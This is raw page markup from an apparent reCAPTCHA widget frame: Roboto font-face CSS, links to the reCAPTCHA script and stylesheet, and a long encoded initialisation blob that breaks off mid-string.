  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z02KNrLPissQReCnO0VkTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z02KNrLPissQReCnO0VkTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z02KNrLPissQReCnO0VkTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KWwqXCgn/CqcO9w4ZRPsK6PMKswrU9w63DisKnbMKXw6sdw6cGw5h6SGTDrhJ+wo4Aw50Lwq/[base64]/CpMOcbybDlQLCl1syYMOKw4vCi8KTFgRqwo8Bwr/CpRM/YU7CjgcFwo9Fwol5eHAFKcO+wonCt8KJwpNOw4DDtcKCDBnCocOtwqxswoTCn1TCh8OfFivCncKvw7Ntw7gCwprCuMKKwp8Vw5LCoF3DqMOYwrNxOCnCjsKFb13DgkA/YHnCqMO6EsKWWsOtw5lBGsKWw6FMW2deNTLCoSISABhrw5dCXF4RTDQaOno1w5Yiw68BwrgwwqrCsBIiw5Ytw6djX8OBw7sHEsKXDsO4w455w6F7e1puwoxwAMKHw756w7XDlF9+w61UfMKocj9XwoDCvsO6ecOFwqwvFBoLM8KtLV/DqSVjwrrDl8OWKXjCkzDCp8ObJMKkSMKpSMOSwpjCjWw5wrsQwrbDoG7CksObO8O2wpzDpsOlw4IGwrx2w5ozCh3CosK6BcKqD8ODVG7DnVfDm8KBw5HDv38RwolRw6zDjcO+wqZFwq/CpMKMZMKrQcKvAMKvUH3Dv01nwobDjHVRWQjCq8O2VmpnIMOPFcKGw7Fhe3XDjcKiLcOzbDnDtGHCl8Kdw5TCunhxwpsiwoFQw6fDtjPCpMKvDQ4qwpcawrzDm8KTwoLCkcOowpZwwrDDgsKIw53Dk8KmwoXDpgHCh0JeOzg3wrvDg8OLw7kcUFQsdgbDjAMKJcK/[base64]/[base64]/w7FuYWzDq8K/fsKQcx/Djk7Dok4XO8O8wowGExhYBmrDisORK0fCp8Ogw6l0D8KZwqDDicOPQ8KXacK6wovCusKbwpXDoQY3w5PCmsKnb8KRd8Oxd8KEI2HCqG3DiMOTMsOkNBQowqxFwpbCgmbDsHchB8KGDVrCkGQCwpIEO3DDkQ/Ck3nCpE3DlMOEw5/Dq8Onwr7ClDjCg2jDocKJwqd2F8Kew6Yaw5rCn2ZNwqd6JSXDkwrCmsKkw7kdOlDCmB3DhcK2ZGLDhXsABlw6w5cuM8K6wr7CiMOmTMKBHzBKRlsMwrpTwqXCvcOHCAVzXcKwwrhPw7ddHVgTXS7Dk8KPVlUicwbDgsOyw53DmFHCvcOOdAFNJg7DrsO9EhjCoMOuw6/[base64]/[base64]/w70lw5MqQRNFIEXCgcK0w63Ckl9xw5HChATDsQzDkcKsw70WAVICdcK5w77DtcKpaMO7w5ZjwpMGw6hONMKWwplZw5sEwrlPLMObNA5TZsKCw68ZwoTDp8OzwpYgw6zDiibDkTDCkcOlOVI/KsO2acKZHEU+w6tfwrV9w6g2wr4owqjCnTrDpsO+DMKow7xrw6fCmcOiUsKhw67Dtg5UdSLDrBnCu8K0NcKFEMOeFRdFw6EOw77DtHI6wq/DhltDacORTWDDqsO2KcO3OFhgKMKbw4JPw6Ngw6XDoSLCggg5woJqP0LCncK5w43DjMKtwoIuWSUHwrpowrnDjsOqw6QKwoYWwojCgGY4w4ttw5BVwok+w5NLw7nCoMK1BEbCvHx/wpJ7cCQTwp/[base64]/DjglDw7LCssOBI8OYQnV3D0opw7k4EMKpwp/[base64]/CjUHCvcKRwpvCocK5UXrCpsONCTE6wq4kDhp1w54ESDnCmh7DrBoKNcOJesK9w6/DmU3DlsOTw4vClEfDrnHCrXXCusKxwos0w6IFMGEQIsK3wo7CsTTCkcKMwoTCq2VWNGNmYTbDrGZPw7bDkChdwp11d3/ChcKyw5XChcOeU2fCiALCn8KsCMOWYFUywrTCtcOgwqzCoiwrKcKkdcOFwqHCsDHClAHDrzLCoAbClHAkJMKBbgdkHlVswox8JsOww493FsK6ZRFlVjfDh1vCjMKGclrCl1EeZ8KuIG7DqcKeMGnDq8KJRMOCKR4rw5XDuMOUVxrClsOXIG/DuUZmwp1ywoJPwoUZw4QDw4E/b37Dhy7Dg8OjO3oeejjDosKGw606KEHCmcOhZCXClSfDnMKcA8K3I8K2JMODw7EOwo/DpWfCqjzDuwQHw5bCjcKhXyAyw5x8RsKURMOQw55CB8OwF1pIZkdZwokiP1rCjzbCnMOtbEPDicOUwrLDpMKkBRMJwrzCksO6w5/CmWfCvwksQy9xDsKOBcOlBcK1Y8KUwrgCwr/Ct8OZcsK8XCHCjTQOwo4vQcOpwqLDl8K7wrQEwp9wNXbCtl7CgxLDo3XClzdgwo4vIRw3LFlcw5AJesKCwpbDpm3CtMO3AkrDiDPCgS/DmU9wTncgWysQwrNPM8KyX8Odw6xjV0rCq8OIw5vDj0HCuMOKEjxOCmnDpsKdwpQIw5wJwpLDtEFrVsK4McKEdGvCmCsswpTDssOpwp0mwp9FJ8KUwo93wpYiwrUzEsK6w4/DjMO6DcOrE3nCkD1nwrXDnRHDrMKSw4o7NcKpw5vCtwkZHXbDrxciOUDDnkNNw5HCjMOHw5REQHE6EMOcwozDrcOEc8Kbw6x/[base64]/[base64]/CnmsUM8OaB0xiwodsasOaA8O3w5fDrRBHwrJUwprCoEjCijHDjcOiLHrDsy3CrXtvw4AsVwHDhMKfwqsAPcOnw5jDnlrCmFHCiB9eUcOxSMOgf8OrPicxL2BXwpsMwqHDqBAHSsOPwr3DgMKIwoBUdsOJLcKxw4I5w70RDMKPwo3DuSjDmmPDtMO7ag/Cr8KIEsKkwo7CjUoFBVHDqTbCsMOvwpN8NMO/K8KswolDw6l9RgXCocOeL8KhLVwEw7rDuA1Pw6pkD1bDmFYjw5cnwq0mw6oHemLCijvCh8O3w6TClMOaw6XDqmTCtsO3wp9Tw6o6wpUrUcOhf8OkYsK8Tg/CssORw57DtwnCm8KfwqQLwpPCoHjDs8ONwofDu8KGw5zCksO/WsKMdMKCUmwRwrEtw7FfDXPCq1zChWHCo8Ohw7c1Z8OscUsXwpE2KsOlMgwMw6bCvcKgw6jDg8Kww5VUHsK7wr/Cl1zDrcOwXsOtbCjCncOQNRzChsKGw4NewqDDicO0wrJeaTXDisK5Ewwyw6PCvgBsw5vDnRB3Wl0Iw41bwp5gSsOcWG/Ci1TCnMOcwrnCljpBwqHDh8OQw5/[base64]/CkMOAw7zCiH17w4LDnsOCLyzCncO6w7vCp8OJVwsSwo/ClRdSOFkSw6/[base64]/ChA/DnF09wrpgwpXDtMKyw747w4vCssKPUjMbw4c8NsK3AxHDgsOPW8KFdxURw4bDhzrDosKCXmMoB8OLwqnDkEYrwpLDpcOmw7Jew6fDvihHEsK/ZsO/EkrDrMKJQw59wqwEcsOdWV/DtlkwwrgbwogUwo9Ebh/Cvg7CoVrDhwvDsmPDvcOdLT4obwUBw7jDgEw5wqPDgsOBw65OwoXDhsOjI2Y9w6F9wphCcMKJeiDChFvCq8KCZFVEGELDkMKiZSPCrHMaw4A+w6JFJQoCMWfCu8KXYFLCm8KAZMKLQcOQwq5xV8KOUlkaw7zDtHHDiwo9w4AJRSpjw5lKwozDgn/Dlgk4JlZ5w5jCuMORw685wogzFMKlwqcnwq/Ck8Oow77DpRfDksKZw5XChkoCGBTCn8Ozw79LIsOrw45Dwr3Clwtfw6VxE1Z4LcOzwrtNwqzCnMKQw49AdsKMJMKLfMKqPlFkw44Owp/CmcOBw7PCjWHCl156QFg1woDCtTUQwqV/[base64]/Cr8KoamtVwrV9ZC9Cw7HDrCDChHwOHcOTCmfCuX3Do8Kuw43DhAQrwpPCksOSw6J3Q8KZwoDCnRnDoHrCny1lwrnCrl7DhX9XCMOPEMOowrfCpCPCnTPDm8OFw7wHwq9eWcOzw74LwqgrdMKMw7s9NMO/CVV7AsKlGMOLa11Hw5MGw6XCkMO8woQ4wq/CpDXCtjN2aE/[base64]/Ds8K4YcOUwqjDn8KxwpJ7FTLDnWfDoV9LTQrDtsOIa8KHwoEJe8KuHcKMHMKYwrNZeQwNUD/DlMKRw6kawr7CmsKMwqgzwqpxw6YBB8Ktw6M/WsKhw6Q+G2PDnV1XahjCs17CgCgJw53CtiDDgMKtw77CvGRNEMKmBzAkfMOJBsOswqfDt8KAw5cEwrDDqcK3VlXDpmtrwqbDjFZTJcKjwoF6w7TCtD3CoQpfbh8Fw6DDocOuw6B0wrUGw4rDh8K6ODjDq8KwwpAowo4lOMO/bUjCnMK9wqLDrsO7wrrDpW4qw53DmwcUwqATUDDCisODCixKfwoYK8KbUsOgNDAhHMKxw6LDmmNxwq8EQEnDjTZxw6DCqUjDiMKIMjpgw7TCnUpvwrjCplhOQmXDijrCmwDCqsO7wr/Dj8KFfXvClxnCk